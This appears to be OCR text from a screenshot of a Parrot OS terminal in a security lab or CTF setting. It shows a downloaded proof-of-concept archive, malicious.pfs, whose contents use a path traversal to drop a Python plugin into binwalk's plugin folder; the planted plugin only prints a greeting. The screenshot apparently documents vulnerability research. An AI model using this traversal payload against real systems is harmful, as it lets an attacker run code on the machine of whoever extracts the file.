 Applications Places System
/bin/bash
/bin/bash 119x30
Home
scripts payloads webshells
HTTP request sent, awaiting response... 200 OK
Length: 346 [application/zip]
Saving to: ‘poc.zip’
poc.zip 100%[================================================>] 346 --.-KB/s in 0s
2023-02-03 14:59:40 (23.0 MB/s) - ‘poc.zip’ saved [346/346]
┌─[crystal@parrot]─[~]
└──╼ $unzip poc.zip
Archive:  poc.zip
  inflating: malicious.pfs
┌─[crystal@parrot]─[~]
└──╼ $file malicious.pfs
malicious.pfs: data
┌─[crystal@parrot]─[~]
└──╼ $cat malicious.pfs
PFS/0.9../../../.config/binwalk/plugins/malwalk.py4��import binwalk.core.plugin
class MaliciousExtractor(binwalk.core.plugin.Plugin):
    """
    Malicious binwalk plugin
    """
    def init(self):
        print("hello from malicious plugin")
┌─[crystal@parrot]─[~]
└──╼ $subl malicious.pfs
┌─[crystal@parrot]─[~]
└──╼ $zip
Trash CTF
Menu /bin/bash [Security Advisory: Rem... [Burp Suite Community ... [~/malicious.pfs (optimi...